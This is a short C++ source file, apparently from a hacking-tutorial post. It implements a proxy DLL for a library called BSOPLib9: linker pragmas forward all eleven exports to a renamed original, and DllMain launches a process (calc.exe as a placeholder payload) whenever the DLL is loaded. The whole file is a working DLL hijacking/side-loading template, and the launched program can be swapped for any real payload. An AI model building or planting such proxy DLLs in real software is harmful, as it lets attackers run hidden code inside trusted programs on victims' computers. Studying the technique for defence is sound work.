 BSOPLib9.cpp
dllmain.cpp
Dll
(全局范围)
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "pch.h"
3 #include <Windows.h>
4
5 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
6 // 导出函数
7 #pragma comment(linker, "/EXPORT:BO_GetMemory=BSOPLib9Org.BO_GetMemory,@1")
8 #pragma comment(linker, "/EXPORT:BO_FreeMemory=BSOPLib9Org.BO_FreeMemory,@2")
9 #pragma comment(linker, "/EXPORT:BO_Adler32=BSOPLib9Org.BO_Adler32,@3")
10 #pragma comment(linker, "/EXPORT:BO_CRC32=BSOPLib9Org.BO_CRC32,@4")
11 #pragma comment(linker, "/EXPORT:BO_SHA1Reset=BSOPLib9Org.BO_SHA1Reset,@5")
12 #pragma comment(linker, "/EXPORT:BO_SHA1Input=BSOPLib9Org.BO_SHA1Input,@6")
13 #pragma comment(linker, "/EXPORT:BO_SHA1Result=BSOPLib9Org.BO_SHA1Result,@7")
14 #pragma comment(linker, "/EXPORT:BO_SHA1Simple=BSOPLib9Org.BO_SHA1Simple,@8")
15 #pragma comment(linker, "/EXPORT:BO_MD5=BSOPLib9Org.BO_MD5,@9")
16 #pragma comment(linker, "/EXPORT:BO_RC4PrepareKey=BSOPLib9Org.BO_RC4PrepareKey,@10")
17 #pragma comment(linker, "/EXPORT:BO_RC4=BSOPLib9Org.BO_RC4,@11")
18 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
19
20
21
22 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
23 // 入口函数
24 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
25 {
26 STARTUPINFO si = { sizeof(si) };
27 PROCESS_INFORMATION pi;
28 CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
29
30 if (dwReason == DLL_PROCESS_ATTACH)
31 {
32 DisableThreadLibraryCalls(hModule);
33 }
34 else if (dwReason == DLL_PROCESS_DETACH)
35 {
36 }
37
38 return TRUE;
39 }
HACK学习呀